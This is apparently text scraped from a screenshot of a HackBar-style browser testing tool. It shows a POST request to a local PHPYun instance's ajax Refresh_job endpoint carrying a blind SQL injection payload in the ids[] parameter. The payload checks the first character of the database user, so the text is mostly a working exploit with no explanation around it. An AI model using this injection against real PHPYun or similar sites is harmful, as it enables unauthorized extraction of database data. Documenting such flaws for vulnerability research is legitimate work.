 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/phpyun/index.php?m=ajax&c=Refresh_job
Split URL
Execute
Enable Post data Enable Referrer
Post data ids[]=if(substring(user(),1,1)=char(114),2,888))#
1